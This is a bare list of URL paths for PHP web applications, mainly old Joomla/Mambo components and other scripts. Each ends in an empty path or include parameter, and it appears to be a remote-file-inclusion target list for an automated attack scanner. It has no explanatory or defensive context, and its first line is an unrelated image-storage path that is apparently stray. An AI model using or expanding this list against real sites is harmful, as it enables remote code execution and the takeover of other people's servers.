
index.php?body=
/classes/adodbt/sql.php?classes_dir=
enc/content.php?Home_Path=
/classified_right.php?language_dir=
/sources/functions.php?CONFIG[main_path]=
/sources/template.php?CONFIG[main_path]=
/embed/day.php?path=
/includes/dbal.php?eqdkp_root_path=
/sources/join.php?
FORM[url]=owned&CONFIG[captcha]=1&CONFIG[path]=
/includes/kb_constants.php?module_root_path=
/mcf.php?content=
/components/com_facileforms/facileforms.frame.php?ff_compath=
skins/advanced/advanced1.php?pluginpath[0]=
/zipndownload.php?PP_PATH=
/administrator/components/com_serverstat/install.serverstat.php?
mosConfig_absolute_path=
/components/com_zoom/includes/database.php?
mosConfig_absolute_path=
/main.php?sayfa=